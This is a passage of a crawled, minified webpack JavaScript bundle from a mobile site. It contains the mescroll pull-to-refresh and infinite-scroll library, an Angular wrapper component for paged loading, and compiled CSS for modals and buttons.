o(t,e),("auto"===t.lang||""===t.lang)&&(t.lang=f()||"zh-CN"),A(t)}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/2.dd955871e4ca13a8a205.js
body_size: 22463
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"+GiV":function(t,n,e){var o,r;void 0===(r="function"==typeof(o=function(){var t=function(t,n){var e=this;if(e.version="1.4.0",e.isScrollBody=!t||"body"===t,e.scrollDom=e.isScrollBody?document.body:e.getDomById(t),e.scrollDom){e.options=n||{};var o=navigator.userAgent,r=!!o.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),i=void 0===window.orientation,a=o.indexOf("Android")>-1||o.indexOf("Adr")>-1;e.os={ios:r,pc:i,android:a},e.isDownScrolling=!1,e.isUpScrolling=!1;var l=e.options.down&&e.options.down.callback;e.initDownScroll(),e.initUpScroll(),setTimeout((function(){e.optDown.use&&e.optDown.auto&&l&&(e.optDown.autoShowLoading?e.triggerDownScroll():e.optDown.callback&&e.optDown.callback(e)),e.optUp.use&&e.optUp.auto&&!e.isUpAutoLoad&&e.triggerUpScroll()}),30)}};return t.prototype.extendDownScroll=function(n){t.extend(n,{use:!0,auto:!0,autoShowLoading:!1,isLock:!1,isBoth:!1,offset:80,inOffsetRate:1,outOffsetRate:.2,bottomOffset:20,minAngle:45,hardwareClass:"mescroll-hardware",mustToTop:!1,warpId:null,warpClass:"mescroll-downwarp",resetClass:"mescroll-downwarp-reset",textInOffset:"\u4e0b\u62c9\u5237\u65b0",textOutOffset:"\u91ca\u653e\u66f4\u65b0",textLoading:"\u52a0\u8f7d\u4e2d ...",htmlContent:'<p class="downwarp-progress"></p><p class="downwarp-tip"></p>',inited:function(t,n){t.downTipDom=n.getElementsByClassName("downwarp-tip")[0],t.downProgressDom=n.getElementsByClassName("downwarp-progress")[0]},inOffset:function(t){t.downTipDom&&(t.downTipDom.innerHTML=t.optDown.textInOffset),t.downProgressDom&&t.downProgressDom.classList.remove("mescroll-rotate")},outOffset:function(t){t.downTipDom&&(t.downTipDom.innerHTML=t.optDown.textOutOffset)},onMoving:function(t,n,e){if(t.downProgressDom){var o=360*n;t.downProgressDom.style.webkitTransform="rotate("+o+"deg)",t.downProgressDom.style.transform="rotate("+o+"deg)"}},beforeLoading:function(t,n){return!1},showLoading:function(t){t.downTipDom&&(t.downTipDom.innerHTML=t.optDown.textLoading),t.downProgressDom&&t.downProgressDom.classList.add("mescroll-rotate")},afterLoading:function(t){return 0},callback:function(t){t.resetUpScroll()}})},t.prototype.extendUpScroll=function(n){t.extend(n,{use:!0,auto:!0,isLock:!1,isBoth:!1,isBounce:!0,callback:null,page:{num:0,size:10,time:null},noMoreSize:5,offset:100,toTop:{warpId:null,src:null,html:null,offset:1e3,warpClass:"mescroll-totop",showClass:"mescroll-fade-in",hideClass:"mescroll-fade-out",fadeDuration:.5,duration:300,supportTap:!1,btnClick:null},loadFull:{use:!1,delay:500},empty:{warpId:null,icon:null,tip:"\u6682\u65e0\u76f8\u5173\u6570\u636e~",btntext:"",btnClick:null,supportTap:!1},clearId:null,clearEmptyId:null,hardwareClass:"mescroll-hardware",warpId:null,warpClass:"mescroll-upwarp",htmlLoading:'<p class="upwarp-progress mescroll-rotate"></p><p class="upwarp-tip">\u52a0\u8f7d\u4e2d..</p>',htmlNodata:'<p class="upwarp-nodata">-- END --</p>',inited:function(t,n){},showLoading:function(t,n){n.innerHTML=t.optUp.htmlLoading},showNoMore:function(t,n){n.innerHTML=t.optUp.htmlNodata},onScroll:null,scrollbar:{use:this.os.pc,barClass:"mescroll-bar"},lazyLoad:{use:!1,attr:"imgurl",showClass:"mescroll-lazy-in",delay:500,offset:200}})},t.extend=function(n,e){if(!n)return e;for(var o in e)null==n[o]?n[o]=e[o]:"object"==typeof n[o]&&t.extend(n[o],e[o]);return n},t.prototype.initDownScroll=function(){var t=this;if(t.optDown=t.options.down||{},t.extendDownScroll(t.optDown),t.touchstartEvent=function(n){t.isScrollTo&&t.preventDefault(n),t.startPoint=t.getPoint(n),t.lastPoint=t.startPoint,t.maxTouchmoveY=t.getBodyHeight()-t.optDown.bottomOffset,t.inTouchend=!1;var e=t.getScrollTop();t.isKeepTop=0===e,t.os.pc&&e<=0&&(t.scrollDom.addEventListener("mousemove",t.touchmoveEvent,{passive:!1}),document.ondragstart=function(){return!1})},t.scrollDom.addEventListener("mousedown",t.touchstartEvent),t.scrollDom.addEventListener("touchstart",t.touchstartEvent),t.touchmoveEvent=function(n){if(t.startPoint){var e=t.getScrollTop();e>0&&(t.isKeepTop=!1);var o=t.getPoint(n),r=o.y-t.startPoint.y;if(r>0){if(e<=0&&(t.preventDefault(n),t.optDown.use&&!t.inTouchend&&!t.isDownScrolling&&!t.optDown.isLock&&(!t.isUpScrolling||t.isUpScrolling&&t.optUp.isBoth))){if(t.optDown.mustToTop&&!t.isKeepTop)return;var i=Math.abs(t.lastPoint.x-o.x),a=Math.abs(t.lastPoint.y-o.y),l=Math.sqrt(i*i+a*a);if(0!==l&&Math.asin(a/l)/Math.PI*180<t.optDown.minAngle)return;if(t.maxTouchmoveY>0&&o.y>=t.maxTouchmoveY)return t.inTouchend=!0,void t.touchendEvent();var c=o.y-t.lastPoint.y;t.downHight||(t.downHight=0),t.downHight<t.optDown.offset?(1!==t.movetype&&(t.movetype=1,t.optDown.inOffset(t),t.downwarp.classList.remove(t.optDown.resetClass),t.isMoveDown=!0,t.os.ios&&!t.isKeepTop&&(t.scrollDom.classList.add(t.optDown.hardwareClass),t.scrollDom.style.webkitOverflowScrolling="auto",t.isSetScrollAuto=!0)),t.downHight+=c*t.optDown.inOffsetRate):(2!==t.movetype&&(t.movetype=2,t.optDown.outOffset(t),t.downwarp.classList.remove(t.optDown.resetClass),t.isMoveDown=!0,t.os.ios&&!t.isKeepTop&&(t.scrollDom.classList.add(t.optDown.hardwareClass),t.scrollDom.style.webkitOverflowScrolling="auto",t.isSetScrollAuto=!0)),t.downHight+=c>0?c*t.optDown.outOffsetRate:c),t.downwarp.style.height=t.downHight+"px",t.optDown.onMoving(t,t.downHight/t.optDown.offset,t.downHight)}}else if(r<0){var s=t.getScrollHeight(),u=t.getClientHeight(),d=s-u-e;!t.optUp.isBounce&&d<=0&&t.preventDefault(n),t.optUp.use&&!t.optUp.isLock&&t.optUp.hasNext&&!t.isUpScrolling&&(!t.isDownScrolling||t.isDownScrolling&&t.optDown.isBoth)&&(u+t.optUp.offset>=s||d<=0)&&t.triggerUpScroll()}t.lastPoint=o}},t.scrollDom.addEventListener("touchmove",t.touchmoveEvent,{passive:!1}),t.touchendEvent=function(){t.optDown.use&&t.isMoveDown&&(t.downHight>=t.optDown.offset?t.triggerDownScroll():(t.downwarp.classList.add(t.optDown.resetClass),t.downHight=0,t.downwarp.style.height=0),t.isSetScrollAuto&&(t.scrollDom.style.webkitOverflowScrolling="touch",t.scrollDom.classList.remove(t.optDown.hardwareClass),t.isSetScrollAuto=!1),t.movetype=0,t.isMoveDown=!1),t.os.pc&&(t.scrollDom.removeEventListener("mousemove",t.touchmoveEvent),document.ondragstart=function(){return!0})},t.scrollDom.addEventListener("mouseup",t.touchendEvent),t.scrollDom.addEventListener("mouseleave",t.touchendEvent),t.scrollDom.addEventListener("touchend",t.touchendEvent),t.scrollDom.addEventListener("touchcancel",t.touchendEvent),t.optDown.use){t.downwarp=document.createElement("div"),t.downwarp.className=t.optDown.warpClass,t.downwarp.innerHTML='<div class="downwarp-content">'+t.optDown.htmlContent+"</div>";var n=t.optDown.warpId?t.getDomById(t.optDown.warpId):t.scrollDom;t.optDown.warpId&&n?n.appendChild(t.downwarp):(n||(n=t.scrollDom),n.insertBefore(t.downwarp,t.scrollDom.firstChild)),setTimeout((function(){t.optDown.inited(t,t.downwarp)}),0)}},t.prototype.preventDefault=function(t){t&&t.cancelable&&!t.defaultPrevented&&t.preventDefault()},t.prototype.getPoint=function(t){return{x:t.touches?t.touches[0].pageX:t.clientX,y:t.touches?t.touches[0].pageY:t.clientY}},t.prototype.triggerDownScroll=function(){this.optDown.beforeLoading(this,this.downwarp)||(this.showDownScroll(),this.optDown.callback&&this.optDown.callback(this))},t.prototype.showDownScroll=function(){this.isDownScrolling=!0,this.optDown.showLoading(this),this.downHight=this.optDown.offset,this.downwarp.classList.add(this.optDown.resetClass),this.downwarp.style.height=this.optDown.offset+"px"},t.prototype.endDownScroll=function(){var t=this,n=function(){t.downHight=0,t.downwarp.style.height=0,t.isDownScrolling=!1,t.downProgressDom&&t.downProgressDom.classList.remove("mescroll-rotate")},e=t.optDown.afterLoading(t);"number"==typeof e&&e>0?setTimeout(n,e):n()},t.prototype.lockDownScroll=function(t){null==t&&(t=!0),this.optDown.isLock=t},t.prototype.initUpScroll=function(){var t,n=this;n.optUp=n.options.up||{use:!1},n.extendUpScroll(n.optUp),n.optUp.scrollbar.use&&n.scrollDom.classList.add(n.optUp.scrollbar.barClass),n.optUp.isBounce||n.setBounce(!1),!1!==n.optUp.use&&(n.optUp.hasNext=!0,n.upwarp=document.createElement("div"),n.upwarp.className=n.optUp.warpClass,n.optUp.warpId&&(t=n.getDomById(n.optUp.warpId)),t||(t=n.scrollDom),t.appendChild(n.upwarp),n.preScrollY=0,n.lazyStartTime=(new Date).getTime(),n.lazyTag="mescroll-lazying",n.scrollEvent=function(){var t=n.getScrollTop(),e=t-n.preScrollY>0;n.preScrollY=t,!n.isUpScrolling&&(!n.isDownScrolling||n.isDownScrolling&&n.optDown.isBoth)&&!n.optUp.isLock&&n.optUp.hasNext&&n.getScrollHeight()-n.getClientHeight()-t<=n.optUp.offset&&e&&n.triggerUpScroll();var o=n.optUp.toTop;if((o.src||o.html)&&(t>=o.offset?n.showTopBtn():n.hideTopBtn()),n.optUp.lazyLoad.use){var r=(new Date).getTime();n.lazyTimer&&clearTimeout(n.lazyTimer),r-n.lazyStartTime>=n.optUp.lazyLoad.delay?(n.lazyStartTime=r,n.lazyLoad(0)):n.lazyTimer=n.lazyLoad()}n.optUp.onScroll&&n.optUp.onScroll(n,t,e)},n.isScrollBody?window.addEventListener("scroll",n.scrollEvent):n.scrollDom.addEventListener("scroll",n.scrollEvent),setTimeout((function(){n.optUp.inited(n,n.upwarp)}),0))},t.prototype.setBounce=function(t){!this.isScrollBody&&this.os.ios&&(!1===t?(this.optUp.isBounce=!1,window.addEventListener("touchmove",this.bounceTouchmove,{passive:!1})):(this.optUp.isBounce=!0,window.removeEventListener("touchmove",this.bounceTouchmove)))},t.prototype.bounceTouchmove=function(t){for(var n=this,e=t.target,o=!0;e!==document.body&&e!==document;){var r=e.classList;if(r){if(r.contains("mescroll")||r.contains("mescroll-touch")){o=!1;break}if(r.contains("mescroll-touch-x")||r.contains("mescroll-touch-y")){var i=t.touches?t.touches[0].pageX:t.clientX,a=t.touches?t.touches[0].pageY:t.clientY;n.preWinX||(n.preWinX=i),n.preWinY||(n.preWinY=a);var l=Math.abs(n.preWinX-i),c=Math.abs(n.preWinY-a),s=Math.sqrt(l*l+c*c);if(n.preWinX=i,n.preWinY=a,0!==s){var u=Math.asin(c/s)/Math.PI*180;if(u<=45&&r.contains("mescroll-touch-x")||u>45&&r.contains("mescroll-touch-y")){o=!1;break}}}}e=e.parentNode}o&&t.cancelable&&!t.defaultPrevented&&"function"==typeof t.preventDefault&&t.preventDefault()},t.prototype.triggerUpScroll=function(){this.optUp.callback&&!this.isUpScrolling&&(this.showUpScroll(),this.optUp.page.num++,this.isUpAutoLoad=!0,this.optUp.callback(this.optUp.page,this))},t.prototype.showUpScroll=function(){this.isUpScrolling=!0,this.upwarp.classList.add(this.optUp.hardwareClass),this.upwarp.style.visibility="visible",this.upwarp.style.display="block",this.optUp.showLoading(this,this.upwarp)},t.prototype.showNoMore=function(){this.upwarp.style.visibility="visible",this.upwarp.style.display="block",this.optUp.hasNext=!1,this.optUp.showNoMore(this,this.upwarp)},t.prototype.hideUpScroll=function(t){t?this.upwarp.style.display="none":this.upwarp.style.visibility="hidden",this.upwarp.classList.remove(this.optUp.hardwareClass);var n=this.upwarp.getElementsByClassName("upwarp-progress")[0];n&&n.classList.remove("mescroll-rotate")},t.prototype.endUpScroll=function(t,n){null!=t&&(t?this.showNoMore():this.hideUpScroll(n)),this.isUpScrolling=!1},t.prototype.resetUpScroll=function(t){if(this.optUp&&this.optUp.use){var n=this.optUp.page;this.prePageNum=n.num,this.prePageTime=n.time,n.num=1,n.time=null,this.isDownScrolling||!1===t||(null==t?(this.removeEmpty(),this.clearDataList(),this.showUpScroll()):this.showDownScroll()),this.isUpAutoLoad=!0,this.optUp.callback&&this.optUp.callback(n,this)}},t.prototype.setPageNum=function(t){this.optUp.page.num=t-1},t.prototype.setPageSize=function(t){this.optUp.page.size=t},t.prototype.clearDataList=function(){var t=this.optUp.clearId||this.optUp.clearEmptyId;if(t){var n=this.getDomById(t);n&&(n.innerHTML="")}},t.prototype.endByPage=function(t,n,e){var o;this.optUp.use&&null!=n&&(o=this.optUp.page.num<n),this.endSuccess(t,o,e)},t.prototype.endBySize=function(t,n,e){var o;this.optUp.use&&null!=n&&(o=(this.optUp.page.num-1)*this.optUp.page.size+t<n),this.endSuccess(t,o,e)},t.prototype.endSuccess=function(t,n,e){var o=this;if(o.isDownScrolling&&o.endDownScroll(),o.optUp.use){var r;if(null!=t){var i=o.optUp.page.num,a=o.optUp.page.size;1===i&&(o.clearDataList(),e&&(o.optUp.page.time=e)),t<a||!1===n?(o.optUp.hasNext=!1,0===t&&1===i?(r=!1,o.showEmpty()):(r=!((i-1)*a+t<o.optUp.noMoreSize),o.removeEmpty())):(r=!1,o.optUp.hasNext=!0,o.removeEmpty())}o.endUpScroll(r,!o.optUp.hasNext),o.loadFull(),o.optUp.lazyLoad.use&&o.lazyLoad(16)}},t.prototype.endErr=function(){if(this.isDownScrolling){var t=this.optUp.page;t&&this.prePageNum&&(t.num=this.prePageNum,t.time=this.prePageTime),this.endDownScroll()}this.isUpScrolling&&(this.optUp.page.num--,this.endUpScroll(!1))},t.prototype.loadFull=function(){var t=this;t.optUp.loadFull.use&&!t.optUp.isLock&&t.optUp.hasNext&&t.optUp.callback&&t.getScrollHeight()<=t.getClientHeight()&&setTimeout((function(){t.getScrollHeight()<=t.getClientHeight()&&t.triggerUpScroll()}),t.optUp.loadFull.delay)},t.prototype.lockUpScroll=function(t){null==t&&(t=!0),this.optUp.isLock=t},t.prototype.showEmpty=function(){var t=this,n=t.optUp.empty,e=n.warpId||t.optUp.clearEmptyId;if(null!=e){var o=t.getDomById(e);if(o){t.removeEmpty();var r="";if(n.icon&&(r+='<img class="empty-icon" src="'+n.icon+'"/>'),n.tip&&(r+='<p class="empty-tip">'+n.tip+"</p>"),n.btntext&&(r+='<p class="empty-btn">'+n.btntext+"</p>"),t.emptyDom=document.createElement("div"),t.emptyDom.className="mescroll-empty",t.emptyDom.innerHTML=r,o.appendChild(t.emptyDom),n.btnClick){var i=t.emptyDom.getElementsByClassName("empty-btn")[0];n.supportTap?i.addEventListener("tap",(function(e){e.stopPropagation(),t.preventDefault(e),n.btnClick()})):i.onclick=function(){n.btnClick()}}}}},t.prototype.removeEmpty=function(){this.removeChild(this.emptyDom)},t.prototype.showTopBtn=function(t){if(!this.topBtnShow){this.topBtnShow=!0;var n,e=this,o=e.optUp.toTop;null==e.toTopBtn&&(o.html?(e.toTopBtn=document.createElement("div"),e.toTopBtn.innerHTML=o.html):(e.toTopBtn=document.createElement("img"),e.toTopBtn.src=o.src),e.toTopBtn.className=o.warpClass,o.supportTap?e.toTopBtn.addEventListener("tap",(function(t){t.stopPropagation(),e.preventDefault(t),!0!==(o.btnClick&&o.btnClick())&&e.scrollTo(0,e.optUp.toTop.duration)})):e.toTopBtn.onclick=function(){!0!==(o.btnClick&&o.btnClick())&&e.scrollTo(0,e.optUp.toTop.duration)},o.warpId&&(n=e.getDomById(o.warpId)),n||(n=document.body),n.appendChild(e.toTopBtn)),e.toTopBtn.classList.remove(o.hideClass),e.toTopBtn.classList.add(o.showClass),e.setTopBtnFadeDuration(t)}},t.prototype.hideTopBtn=function(t){this.topBtnShow&&this.toTopBtn&&(this.topBtnShow=!1,this.toTopBtn.classList.remove(this.optUp.toTop.showClass),this.toTopBtn.classList.add(this.optUp.toTop.hideClass),this.setTopBtnFadeDuration(t))},t.prototype.setTopBtnFadeDuration=function(t){if(this.toTopBtn){var n=(null!=t?t:this.optUp.toTop.fadeDuration)+"s";this.toTopBtn.style.animationDuration=n,this.toTopBtn.style.webkitAnimationDuration=n}},t.prototype.scrollTo=function(t,n){var e=this,o=e.getScrollTop(),r=t;if(r>0){var i=e.getScrollHeight()-e.getClientHeight();r>i&&(r=i)}else r=0;e.isScrollTo=!0,e.scrollDom.style.webkitOverflowScrolling="auto",e.getStep(o,r,(function(t){e.setScrollTop(t),t===r&&(e.scrollDom.style.webkitOverflowScrolling="touch",e.isScrollTo=!1)}),n)},t.prototype.getStep=function(t,n,e,o,r){var i=n-t;if(0!==o&&0!==i)var a=(o=o||300)/(r=r||30),l=i/a,c=0,s=window.setInterval((function(){c<a-1?(t+=l,e&&e(t,s),c++):(e&&e(n,s),window.clearInterval(s))}),r);else e&&e(n)},t.prototype.lazyLoad=function(t){var n=this;return setTimeout((function(){for(var t=n.scrollDom.querySelectorAll("["+n.optUp.lazyLoad.attr+"]"),e=t.length,o=0;o<e;o++){var r=t[o];if("true"!==r.getAttribute(n.lazyTag)&&n.isInSee(r,n.optUp.lazyLoad.offset)){var i=r.getAttribute(n.optUp.lazyLoad.attr),a=new Image;a.onload=function(){var t=this.src,e=this.dom,o=n.optUp.lazyLoad.showClass;o&&e.classList.add(o),"IMG"===e.tagName?e.src=t:e.style.backgroundImage="url("+t+")",e.removeAttribute(n.optUp.lazyLoad.attr),e.removeAttribute(n.lazyTag)},a.onerror=function(){this.dom.removeAttribute(n.lazyTag)},a.onabort=function(){this.dom.removeAttribute(n.lazyTag)},a.src=i,r.setAttribute(n.lazyTag,"true"),a.dom=r}}}),null!=t?t:n.optUp.lazyLoad.delay)},t.prototype.isInSee=function(t,n){n=n||0;var e=this.getOffsetTop(t),o=this.getScrollTop()-n,r=e+t.offsetHeight,i=o+n+this.getClientHeight()+n;return e<i&&e>=o||r<=i&&r>o},t.prototype.getOffsetTop=function(t){for(var n=t.offsetTop,e=t.offsetParent;null!=e&&e!==this.scrollDom;)n+=e.offsetTop+e.clientTop,e=e.offsetParent;return n},t.prototype.getScrollHeight=function(){return this.scrollDom.scrollHeight},t.prototype.getClientHeight=function(){return this.isScrollBody&&"CSS1Compat"===document.compatMode?document.documentElement.clientHeight:this.scrollDom.clientHeight},t.prototype.getBodyHeight=function(){return document.body.clientHeight||document.documentElement.clientHeight},t.prototype.getScrollTop=function(){return this.isScrollBody?document.documentElement.scrollTop||document.body.scrollTop:this.scrollDom.scrollTop},t.prototype.getToBottom=function(){return this.getScrollHeight()-this.getClientHeight()-this.getScrollTop()},t.prototype.setScrollTop=function(t){"number"==typeof t&&(this.isScrollBody?(document.documentElement.scrollTop=t,document.body.scrollTop=t):this.scrollDom.scrollTop=t)},t.prototype.getDomById=function(t){var n;return t&&("string"==typeof t?n=document.getElementById(t):t.nodeType&&(n=t)),n||console.error('the element with id as "'+t+'" can not be found: document.getElementById("'+t+'")==null'),n},t.prototype.removeChild=function(t){if(t){var n=t.parentNode;n&&n.removeChild(t),t=null}},t.prototype.destroy=function(){var t=this;t.scrollDom.removeEventListener("touchstart",t.touchstartEvent),t.scrollDom.removeEventListener("touchmove",t.touchmoveEvent),t.scrollDom.removeEventListener("touchend",t.touchendEvent),t.scrollDom.removeEventListener("touchcancel",t.touchendEvent),t.scrollDom.removeEventListener("mousedown",t.touchstartEvent),t.scrollDom.removeEventListener("mousemove",t.touchmoveEvent),t.scrollDom.removeEventListener("mouseup",t.touchendEvent),t.scrollDom.removeEventListener("mouseleave",t.touchendEvent),t.removeChild(t.downwarp),t.isScrollBody?window.removeEventListener("scroll",t.scrollEvent):t.scrollDom.removeEventListener("scroll",t.scrollEvent),t.removeChild(t.upwarp),t.removeChild(t.toTopBtn),t.setBounce(!0)},t})?o.call(n,e,n,t):o)||(t.exports=r)},I6x0:function(t,n,e){"use strict";e.d(n,"a",(function(){return a}));var o=e("CcnG"),r=e("+GiV"),i=e.n(r),a=function(){function t(){this.getData=new o.m,this.mescroll=null}return t.prototype.ngOnInit=function(){var t=this;this.mescroll=new i.a(this.$ref.nativeElement,{up:{callback:function(n,e){t.params.pageSize=n.size*n.num,t.getRecord()},htmlNodata:'<p class="upwarp-nodata">-- \u6682\u65e0\u66f4\u591a\u6570\u636e --</p>',offset:-100,auto:!1,use:!0,noMoreSize:7},down:{callback:function(n){t.getRecord()},auto:!1}})},t.prototype.ngOnDestroy=function(){this.mescroll&&this.mescroll.destroy()},t.prototype.getRecord=function(){var t=this;setTimeout((function(){t.getData.emit(!0)}))},t.prototype.dealResponse=function(t){this.mescroll.endByPage(t.list.length,t.total/10)},t.prototype.original=function(){this.params&&(this.params.pageSize=10),this.mescroll?this.mescroll.resetUpScroll():this.getRecord()},t}()},KfyI:function(t,n,e){"use strict";var o=e("CcnG"),r=e("Ip0R"),i=e("6MUt"),a=e("hKCq"),l=e("28A0"),c=e("gIcY"),s=e("Irb3"),u=e("zC/G"),d=e("08s3"),g=e("M2Lx"),p=e("wFw1");e("dMaE"),e("ZYCi"),e("YlqD"),e("aRo7"),e.d(n,"a",(function(){return m})),e.d(n,"b",(function(){return S}));var m=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% 